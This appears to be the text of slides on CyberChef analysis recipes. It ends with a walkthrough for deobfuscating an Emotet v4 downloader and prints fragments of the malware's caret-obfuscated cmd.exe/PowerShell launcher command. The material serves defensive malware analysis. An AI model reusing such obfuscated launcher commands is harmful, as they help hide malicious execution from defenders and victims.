

# Small Recipes Using CyberChef

Tons of value from the quick operations



#### Base64 Decode



#### Unzipping a Password Protected Zip File



#### Combining 'Unzip' and 'From Base64'



#### Resolving a List of Domain Names



#### YARA? Sure!



# Medium Recipe using CyberChef



Deobfuscating Emotet v4 Downloader

#### Space Reserved for Emotet

- MUMMY SPIDER is a criminal entity linked to the core development of the malware most commonly known as Emotet or Geodo.
- The phishing campaign by MUMMY SPIDER consisted of **a malicious macro-enabled Microsoft Word document sent as an email attachment**.
- When recipients opened the weaponized document and macros are enabled on the machine (which is quite typical), **an obfuscated PowerShell command was launched**.

<https://www.information-age.com/ecrime-cyber-network-123482383/>

C^bxt^uPJrXp^e^aA^E6t^EK^dS2^5^W;^PZ^d^)Lw^ln^ TSRiXS^S5^qu\$^A^lM^(vUce^2B^Hll^pXig^D^4fe^8x^o^52yt^BC0eoGYv^y^p^3^akCU^s4Ig ^.t2Vce6j^s^EcuHW0^i\$^bv^j;^5h0^)^6BJ^ymtN^dATgoHFv^BSW^DeD^m^zs3Nvnu^YKoN^e^

 $^44pG$ ^PMa^}n6y}^G2h{P^gU^h9Nrc1^7zti9^8^aW^zecEw^b^}j^8I^}^a^74k^SR5aBwHe^I0sr^B^f ^gbRNv^;^0^E n^0 cR^4sLSH^pY\$Tm^Y ^E1^Ps^jin^sx7T^e0i^mcjJ^po^ 4^gr^wIZPWBG^-

c:\mncGLzlCqwh\iSGcYaaAuG\vJqALmu\..\..\.\windows\system32\cmd.exe /c CM%APPDATA: $\sim$  -12,1%; ; ; /V^:0;; ; /R"; ; ; ( ( (^Se^t owy=djh ^tDJ^ D^2d^ h^W^X NfR^ T51 ^xCV u n n0^a^ Vz ^f6K ^u^X5 ^y^m^2^ ^s^AJ ^S6a^ ^j^W





### Grab RegEx Operation

- I use RegEx for as much as possible
- You should too

